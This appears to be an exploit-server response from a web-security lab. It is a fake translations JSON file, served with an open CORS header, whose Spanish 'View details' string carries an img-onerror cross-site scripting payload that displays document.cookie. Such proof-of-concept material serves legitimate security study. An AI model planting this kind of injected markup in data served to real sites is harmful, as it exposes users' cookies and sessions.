 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/javascript; charset=utf-8
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "español",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=1 onerror='alert(document.cookie)' />",
"Description:": "Descripción"
}
}
}